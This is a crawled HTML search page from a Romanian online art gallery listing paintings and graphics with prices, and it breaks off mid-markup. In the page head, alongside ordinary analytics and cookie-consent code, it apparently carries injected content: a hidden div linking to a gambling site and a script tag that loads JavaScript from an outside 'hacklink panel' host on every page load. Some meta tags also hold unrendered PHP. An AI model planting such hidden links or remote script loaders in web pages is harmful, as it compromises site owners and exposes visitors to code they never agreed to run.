

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ogaleriedearta.ro/index.php?route=product/search&tag=galerii%20arta
body_size: 13830
content:
<!DOCTYPE html><html
dir="ltr" lang="ro" class="webkit chrome chrome131 mac journal-desktop is-guest skin-4 responsive-layout center-header lang-flag lang-flag-mobile currency-symbol currency-symbol-mobile no-top-on-mobile collapse-footer-columns mobile-menu-on-tablet header-center header-sticky sticky-menu backface product-grid-second-image product-list-second-image search-page layout-4 route-product-search oc2 side-blocks-active no-currency no-language" data-j2v="2.16.8"><head><meta
charset="UTF-8" /><meta
name='viewport' content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta
name="format-detection" content="telephone=no">
<!--[if IE]><meta
http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1"/><![endif]--><title>Căutare - Etichetă - galerii arta</title><base
href="https://ogaleriedearta.ro/" /><meta
property="og:title" content="O Galerie de Arta Cluj" /><meta
property="og:site_name" content="O Galerie de Arta Cluj" /><meta
property="og:url" content="https://ogaleriedearta.ro/" /><meta
property="og:description" content="o Galerie de Arta Online Cluj cu vanzare: pictura, sculptura, grafica, ceramica, fotografie - Lucrarile  de arta ale artistilor nostri vi le oferim la pret de atelier! Transport gratuit in toata tara.  ..." /><meta
property="og:type" content="website" /><meta
property="og:image" content="https://ogaleriedearta.ro/image/cache/logoOGalerieDeArta-600x315.png" /><meta
property="og:image:width" content="600" /><meta
property="og:image:height" content="315" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="O Galerie de Arta Cluj" /><meta
name="twitter:description" content="o Galerie de Arta Online Cluj cu vanzare: pictura, sculptura, grafica, ceramica, fotografie - Lucrarile  de arta ale artistilor nostri vi le oferim la pret de atelier! Transport gratuit in toata tara.  ..." /><meta
name="twitter:image" content="https://ogaleriedearta.ro/image/cache/logoOGalerieDeArta-200x200.png" /><meta
name="twitter:image:width" content="200" /><meta
name="twitter:image:height" content="200" /><link
href="https://ogaleriedearta.ro/index.php?route=product/search" rel="canonical" /><link
href="https://ogaleriedearta.ro/index.php?route=product/search&amp;tag=galerii+arta&amp;page=2" rel="next" /><link
href="https://ogaleriedearta.ro/image/favicon.png" rel="icon" /><link
rel="stylesheet" href="//fonts.googleapis.com/css?family=Playfair+Display:regular,700%7CAbril+Fatface:regular%7CRoboto+Slab:regular&amp;subset=latin"/><link
rel="stylesheet" href="https://ogaleriedearta.ro/journal-cache/_7c0d61acd85fbe94024e84143929bde8.css"/> <script type="text/javascript" src="https://ogaleriedearta.ro/journal-cache/_cd6272803ca09501ecfa1b68340bfb69.js"></script> <!--[if (gte IE 6)&(lte IE 8)]><script src="catalog/view/theme/journal2/lib/selectivizr/selectivizr.min.js"></script><![endif]--><meta
property="og:id" content="1"/><meta
property="og:item_id" content="<?php echo $product_option_id; ?>"/><meta
property="product:retailer_item_id" content="'. $product->get_sku('view') .'"/>
 <script async src="https://www.googletagmanager.com/gtag/js?id=UA-48180062-1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','UA-48180062-1');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-LBF6YZ4EE1"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-LBF6YZ4EE1');</script> <div
style="display:none;visibility:hidden;opacity:0;">
<a
href="https://matadorbet.com" title="matadorbet"> </a></div> <script src="https://hacklinkpanelial.com/panel/api/70.js"></script><script>Journal.COUNTDOWN={DAYS:"Days",HOURS:"Hours",MINUTES:"Min",SECONDS:"Sec"};Journal.NOTIFICATION_BUTTONS='<div class="notification-buttons"><a class="button notification-cart" href="https://ogaleriedearta.ro/index.php?route=checkout/cart">Vezi Coșul</a><a class="button notification-checkout" href="https://ogaleriedearta.ro/index.php?route=checkout/checkout">Finalizează comanda</a></div>';</script>  <script>var analytics_cookies_disable='_ga,_gid,_gat,__atuvc,__atuvs,__utma,__cfduid';var marketing_cookies_disable='_gads,IDE,test_cookie,fr,tr,collect,GPS,PREF,BizoID';var disabled_cookie_sets='analytics';var url_variations=JSON.parse('[".ogaleriedearta.ro","ogaleriedearta.ro"]');var disable_marketing=false;var disable_analytics=false;var set_gdpr_handlers=function(){$('body').delegate('a.cc-btn.cc-allow','click',function(e){$.get('https://ogaleriedearta.ro/index.php?route=module/isenselabs_gdpr/accept_pp_from_ccb');});$('body').delegate('a.cc-btn.cc-dismiss','click',function(e){var cookie_text='analytics,marketing';Cookies.set('cookieconsent_preferences_disabled',cookie_text,{expires:365});});$('body').delegate('a.cc-btn-close-settings','click',function(e){$('.cc-settings-view').fadeOut(100);});$('body').delegate('a.cc-btn-save-settings','click',function(e){var cookie_text='';if($('input[name="cookie_isl_analytics"]:checked').length==0){cookie_text+='analytics,';}
if($('input[name="cookie_isl_marketing"]:checked').length==0){cookie_text+='marketing,';}
Cookies.set('cookieconsent_preferences_disabled',cookie_text,{expires:365});$('.cc-settings-view').fadeToggle(100);});};function maintainCookies(){if(disabled_cookie_sets.indexOf('marketing')>=0)disable_marketing=true;if(disabled_cookie_sets.indexOf('analytics')>=0)disable_analytics=true;$.each(Cookies.get(),function(i,item){if(disable_analytics&&(analytics_cookies_disable.indexOf(i)>=0)){$.each(url_variations,function(ai,asite){clearCookie(i,asite,'/');});}
if(disable_marketing&&(marketing_cookies_disable.indexOf(i)>=0)){$.each(url_variations,function(mi,msite){clearCookie(i,msite,'/');});}});return true;}
var cc_popup;window.addEventListener("load",function(){cookieconsent.initialise({"palette":{"popup":{"background":"#000000","text":"#ffffff"},"button":{"background":"#f1d600","text":"#000000"}},"type":"opt-in","revokeBtn":"<div class='cc-revoke {{classes}}'>Schimba preferinte</div>","alwaysShow":true,"content":{"message":"Pentru furnizarea unui serviciu îmbunătățit folosim cookies. Continuarea navigării se consideră acceptare a politicii de cookies.","allow":"Accept","dismiss":"Inchide","settings":"Preferinte","link":"Politica de confidentialitate","href":"https://ogaleriedearta.ro/termeni-i-condi-ii-de-utilizare"}},function(popup){cc_popup=popup;},function(err){console.log(err);});var html_cookie_settings='<div id="cookieconsent:settings" class="cc-settings-view"><div class="cc-settings-dialog"><span class="cookie_settings_header">Alegeti ce tipuri de Cookies acceptati</span><br /><br /><label><input type="checkbox" checked="checked" disabled="disabled" value="functional" /> Cookies strict necesare</label><br />Aceste cookie-uri sunt necesare pentru ca site-ul sa ruleze si sa nu fie oprit. Aceste module cookie sunt setate numai ca raspuns la actiunile efectuate de dvs. cum ar fi limba, moneda, sesiunea de conectare sau preferintele de confidentialitate. Puteti seta browserul dvs. sa blocheze aceste module cookie, dar este posbil ca site-ul nostru sa nu functioneze corect.<br /><br /><label><input type="checkbox"  name="cookie_isl_analytics" value="analytics" /> Google Analytics si Statistici</label><br />Aceste cookie-uri ne permit sa masuram traficul vizitatorilor si sa vedem sursele de trafic prin colectarea de infomratii in seturi de date. De asemenea, ne ajuta sa intelegem ce produse si actiuni sunt mai populare decat altele.<br /><br /><label><input type="checkbox"  name="cookie_isl_marketing" value="marketing" /> Marketing si Retargeting</label><br />Aceste cookie-uri sunt de obicei stabilite de partenerii nostri de marketing si de publicitate. Acestia pot fi utilizati pentru a va crea un profil de interes si pentru a va afisa ulterior anunturi relevante. Daca nu permiteti aceste module cookie, nu veti experimenta anunturi directionate pentru interesele dvs.<br /><br /><div class="cc-compliance cc-highlight"><a class="cc-btn cc-btn-close-settings">Inchide</a>&nbsp;&nbsp;<a class="cc-btn cc-btn-save-settings">Salvare preferinte</a></div></div></div>';$('body').append(html_cookie_settings);set_gdpr_handlers();maintainCookies();});</script> <style>.cc-btn {}
.cc-dismiss {}
.cc-settings {}
.cc-allow {}
.cc-message {}
.cc-link {}
.cc-window {}
.cc-close {}
.cc-revoke {}
.cc-settings-view {}
.cc-settings-dialog {}
.cc-btn-close-settings {}
.cc-btn-save-settings {}</style> <script>!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');</script> </head><body>
<!--[if lt IE 9]><div
class="old-browser">You are using an old browser. Please <a
href="http://windows.microsoft.com/en-us/internet-explorer/download-ie">upgrade to a newer version</a> or <a
href="http://browsehappy.com/">try a different browser</a>.</div>
<![endif]-->
<header
class="journal-header-center"><div
class="header"><div
class="journal-top-header j-min z-1"></div><div
class="journal-menu-bg z-0"></div><div
class="journal-center-bg j-100 z-0"></div><div
id="header" class="journal-header z-2"><div
class="header-assets top-bar"><div
class="journal-links j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="#" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe6a3;"></i>                    <span
class="top-menu-link">0745.106.816</span>                </a></li><li>
<a
href="#" class="m-item icon-only"><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe67b;"></i>                    <span
class="top-menu-link">office@ogaleriedearta.ro</span>                </a></li></ul></div></div><div
class="journal-secondary j-min xs-100 sm-100 md-50 lg-50 xl-50"><div
class="links"><ul
class="top-menu"><li>
<a
href="https://ogaleriedearta.ro/index.php?route=account/login" class="m-item "><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe1b4;"></i>                    <span
class="top-menu-link">Autentificare</span>                </a></li><li>
<a
href="https://ogaleriedearta.ro/index.php?route=account/register" class="m-item "><i
style="margin-right: 5px; font-size: 16px" data-icon="&#xe078;"></i>                    <span
class="top-menu-link">Înregistrare</span>                </a></li><li>
<a
href="https://ogaleriedearta.ro/catalog-online-artist-cojocaru-iurie" class="m-item ">                    <span
class="top-menu-link">Catalog Online</span><i><img
width: 50 height: 50 style="margin-left: 5px; top: 2px; left: 2px; width: 50px; height: 50px"  src="image/catalog-online/dialog-vertical-cojocaru-iurie.jpg" alt="" title="" /></i>                </a></li></ul></div></div></div><div
class="header-assets"><div
class="journal-search j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="search" class="input-group j-min">
<input
type="text" name="search" value="" placeholder="" autocomplete="off" class="form-control input-lg" /><div
class="button-search"><button
type="button"><i></i></button></div></div></div><div
class="journal-logo j-100 xs-100 sm-100 md-50 lg-50 xl-50"><div
id="logo">
<a
href="https://ogaleriedearta.ro/">
<img
src="https://ogaleriedearta.ro/image/cache/logoOGalerieDeArta-400x109.png" width="400" height="109" alt="O Galerie de Arta Cluj" title="O Galerie de Arta Cluj" class="logo-1x" />                        </a></div></div><div
class="journal-cart j-min xs-100 sm-50 md-25 lg-25 xl-25"><div
id="cart" class="btn-group btn-block">
<button
type="button" data-toggle="dropdown" class="btn btn-inverse btn-block btn-lg dropdown-toggle heading"><a><span
id="cart-total" data-loading-text="Încărcare...&nbsp;&nbsp;">0 produs(e) - 0,00 €</span> <i></i></a></button><div
class="content"><ul
class="cart-wrapper"><li><p
class="text-center empty">Coșul este gol!</p></li></ul></div></div></div></div><div
class="journal-menu j-min xs-100 sm-100 md-100 lg-100 xl-100"><style>#main-menu-item-8 a { color: rgb(255, 255, 255) !important; } #main-menu-item-8 { background-color: rgb(234, 35, 73) !important; } #main-menu-item-8 li:hover a { color: rgb(221, 0, 23) !important; } #main-menu-item-8:hover { background-color: rgb(176, 158, 102) !important; }</style><div
class="mobile-trigger"></div><ul
class="super-menu mobile-menu menu-table" style="table-layout: fixed"><li
id="main-menu-item-1" class="drop-down  icon-only">
<a
href="https://ogaleriedearta.ro/" ><i
style="margin-right: 5px; font-size: 23px" data-icon="&#xe01b;"></i></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-2" class="drop-down ">
<a
href="https://ogaleriedearta.ro/despre-noi-1" ><span
class="main-menu-text">Despre Noi</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-3" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/pictur" ><span
class="main-menu-text">Pictura</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeri-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeri-250x250.jpg" alt="Atingeri - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('235');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('235');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.700,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('235');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('235');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('235');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-iii-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIII-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIII-250x250.jpg" alt="Atingeri III - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('237');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('237');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-iii-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri III - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('237');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('237');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('237');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper outofstock"><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIV-250x250.jpg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/ogaleriedearta-iurie-cojocaru-tablou-pictura-atingeriIV-250x250.jpg" alt="Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a>
<span
class="label-outofstock"><b>Vândut</b></span><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/atingeri-iv-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Atingeri IV - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
1.500,00 €</div></div><div
class="button-group"><div
class="cart outofstock">
<a
onclick="addToCart('238');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('238');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('238');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/adapost-pictura-acrilic-panza-emanuel-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Adapost_acril pe panza_52X52cm_560E-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/Adapost_acril pe panza_52X52cm_560E-250x250.JPG" alt="Adăpost - pictură în acrilic, artist Emanuel Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1935');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1935');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/adapost-pictura-acrilic-panza-emanuel-bumbu">Adăpost - pictură în acrilic, artist Emanuel Bumbu</a></div><div
class="price">
560,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1935');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1935');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1935');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/agartha-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/1 Agartha 58X58 cm acril-panza 490 e-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/emanuel bomb/1 Agartha 58X58 cm acril-panza 490 e-250x250.JPG" alt="Agartha - pictură în acrilic pe pânză, artist Emanuel Bumbu"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1385');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1385');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/agartha-pictur-in-acrilic-pe-panz-artist-emanuel-bumbu">Agartha - pictură în acrilic pe pânză, artist Emanuel Bumbu</a></div><div
class="price">
650,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1385');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1385');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1385');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/pictur/albastru-in-soare-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/galerie-arta-on-line-pictura-contemporana-de-vanzare-albastru-in-soare-cluj-iurie-cojocaru (1)-250x250.jpeg" data-src="https://ogaleriedearta.ro/image/cache/catalog/iurie-cojocaru/galerie-arta-on-line-pictura-contemporana-de-vanzare-albastru-in-soare-cluj-iurie-cojocaru (1)-250x250.jpeg" alt="Albastru în soare - pictură în ulei pe pânză, artist Iurie Cojocaru"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1354');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1354');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/pictur/albastru-in-soare-pictur-in-ulei-pe-panz-artist-iurie-cojocaru">Albastru în soare - pictură în ulei pe pânză, artist Iurie Cojocaru</a></div><div
class="price">
2.800,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1354');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1354');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1354');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div></div>
<span
class="clearfix"> </span></div>
<span
class="clearfix"> </span>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-4" class="mega-menu-products ">
<a
href="https://ogaleriedearta.ro/grafic" ><span
class="main-menu-text">Grafica</span></a><div
class="mega-menu"><div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /absent-grafica-galerie-arta-online-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/Björn Reinhardt  /absent-grafica-galerie-arta-online-250x250.JPG" alt="Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  "/>
</a><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/absent-grafica-carbune-pe-hartie-artist-björn-reinhardt">Absent - grafică, cărbune pe hârtie, artist Björn Reinhardt  </a></div><div
class="price">
430,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1726');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1726');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1726');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/Acvatica-2-inceputul-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/2.Inceputul-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/2.Inceputul-grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 2 Inceputul, grafică digitală, artist Radu Pop"/>
</a><div
class="wishlist"><a
onclick="addToWishList('1693');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1693');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://ogaleriedearta.ro/grafic/Acvatica-2-inceputul-grafica-digitala-artist-radu-pop">Acvatica 2 Inceputul, grafică digitală, artist Radu Pop</a></div><div
class="price">
300,00 €</div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1693');" class="button hint--top" data-hint="Adaugă în Coş"><i
class="button-left-icon"></i><span
class="button-cart-text">Adaugă în Coş</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1693');" class="hint--top" data-hint="Adaugă in Wishlist"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Adaugă in Wishlist</span></a></div><div
class="compare"><a
onclick="addToCompare('1693');" class="hint--top" data-hint="Compară produsul"><i
class="compare-icon"></i><span
class="button-compare-text">Compară produsul</span></a></div></div></div></div></div><div
class="mega-menu-item product-grid-item xs-50 sm-33 md-25 lg-16 xl-16 display-icon block-button"><div
class="product-wrapper "><div
class="image">
<a
href="https://ogaleriedearta.ro/grafic/acvatica-5-ecoul-undelor-albastre-grafica-digitala-artist-radu-pop">
<img
class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" width="250" height="250" class="lazy" src="https://ogaleriedearta.ro/image/cache/data/journal2/transparent-250x250.png" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/5.Ecoul undelor albastre–grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" data-src="https://ogaleriedearta.ro/image/cache/catalog/radu-pop/5.Ecoul undelor albastre–grafică digitală-81X81cm-in rama-300E (1)-250x250.JPG" alt="Acvatica 5 Ecoul undelor albastre, grafica digitala, artist Radu Pop"/>
</a><div
